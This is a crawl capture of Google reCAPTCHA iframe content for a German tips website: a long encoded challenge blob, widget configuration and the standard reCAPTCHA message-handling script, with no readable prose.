7HClwssw6cZc8Oiw5DCksOpcsOGR2TCumIScwwyTCPDmCfCicKqQE8Twr/CiGV/wqPCsMOWw7TCtMKsCU/CoTHDmw7DsTFNO8OEdA8iwq7DjMOjDsOeRGwOScKDw4QUw5nDp8OIeMK1fFfDgRPCp8OON8O4JsKCw5gRw7XCqTI5GMKyw60Kw5hJwohHw793w7cWwo3DqMKlQn3Du1liVwPCplDCgD4/XmAqwqgtwqzDsMKHwrEgfsK2Kg1cBMORC8OrT8O9wp05wpMKTMOdKx5nw4TCk8KawobDgjYJfnvCskYmL8KEazfCglbDqmLChMKYZMKCw7PCjsOVUcODal3ClMOuwoljwqo4VsOgwpnDgB/CtcK6QAIOwqtAw6PDiCzDkSXCuDkOwrZINTPCs8OgwrbDjMK0S8K2wprCoiLCkh4sekDChj4zd2pOwprCucO8AcKjw6ogw53CnT3ChMO9HEjCl8OXwpfCgGQPw5FNwoHCl0HDqMONwoEpwqMQCCzCigfCisKYw40Yw77Cm8KawprCkcOYEDgAw4XDnQRVeVnCvcK/AsOgNsKEwpFta8KjCcKCwrggF1JSMht0wqbDlCLCsCU7UMOPdDDClsOUHmjDs8KLGcOPwpBhLB3DmQx2VWXDm0Bgw5Z7wpHCujU8w7AQecK5FGhvOsOrw6lSwoJeCA8QDcOww5AQScKzYcORSMO8O3/ChsOJwrImw4jDmsKCw43Dl8O4FzvDs8K/dcOnDMOYK0XDthvCrcOswozCu8OZw79CwpnCp8OFwrjCvMK8fnRESsK+wqdSwpbCijhyJUXDq0ohcsOMw77CqcOGw4g/[base64]/wroew6fDmMO3ZMO/CsOeH0kvw7HDiMKwYlpIbcKFwqEswq7Doi/Dql3DicKcwpEyTBgUVFE2wpNrw4cnw6oVw5lRPUEKFELCvCghwq5ywo9nw57ClMOCw6vDujPChMK+EwzDnTfDgsKgwqFnwo8xGzzCn8KIHSx8Q2xZFCLDp0xow6XDqcO9IMOEe8KRbQByw6QLwo/[base64]/DhsO2YcK/wqPCtMOLwoPDqgRrKsOxcRrDmsOIwowPw6PCpcOjP8KCRUXDng/CqFdtw7/CqcK4w79PazUlPcObaFHCtcOewp/DtmJwZsOJSH7DuFhtw5rCt8KKQg/[base64]/DhGtSwokjLkd8ITlkw4MMCTQbw5NXw61IJxJewpfDk8Kiw6/Co8KewotpS8OTwp7Cg8OdHjLDrFXCoMOqGsOsWMOHw6rDsMKDYR4ZTnrClHICE8Oia8K2LWQ7cDcRwqhcw7TCisKHRjkwM8KtwqrDh8OmJ8O7wobDscKGFELClGJ6w5IoN1Bvw6RGw73DpsO+FMK4Tj8maMKaw44BZVxybW7DjsOcw7UTwpPDvQLDhlAedHl9w5lJwq/DrcO2wr4ywpHDrxfCrsOld8OUw7XDjsKueyrDv1/DgMOEwq56Ui9Ew6cewqcsw6zCnU7CrDQtJ8KDRChfw7bCh2rCncK0I8KNC8KqAcKWwovDlMKjw7pgSi5qw43DoMOew6bDkMK8wrd0YsKNT8OMw7F/wrDDhF/Cv8KRw6PCvkfCqnVZLy3CqMKdwo0+w6bDnx3Cr8OyecKHJsOmw6bDrMK8w5F6wofCtBnCuMKow7jChW/CnsK6DcOiD8OfMhfCpMOcccK6PHB8wq5Dwr/DvGzDksOEw4huwqAufWB2w73DjsKqw6bDjMORwpPDicOBw4IZwpltHcKITMOXw5XCisK/wr/[base64]/CkWPDozTCssKgIsO9GAxKwrPDicOkwojDliUgw6jDu8Kxw4g0SMO3PcKlf8OGClIrbMOVw4LDkkx9PcKcTHFwA3jCgVLCqMKLKCsww7jDnCQnwpl6GnDDu2Ztw4rDqCrChws1eHYRwq/Dok4nZcOSwqVXwo/DmXNYw7jCpxItYsORWsOMKcOaK8KAYUTDrHJZw73CvmfCnyNRGMONw5Urw4/[base64]/IMORw6lrw51SL8KMw4vDssOLYcO3FXPCnlzCmMOQwrsSw51lw5lqwp7Ck1/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tippsundtricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a2ekAgJrRzcROC8Qokqsp0ptL7M52GRItH3cJal/klU\\u003d\x22,1,0,null,1,1769050139833,0,0,[116,74,91],null,[74],\x22RC-mRwLyoSKsRnKLA\x22,null,null,null,null,null,\x220dAFcWeA48IfR-pspJ70zpu9ROdsnj08Rb6JEgoRsKpN_S4ehIWZe8YmClLE11peteT5NNYujfPXmlXgfgGrEBG6Yar2jrV2heYg\x22,1769132939760]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rb0P0-PE1-SqM4ThWJzRiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769046543917');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>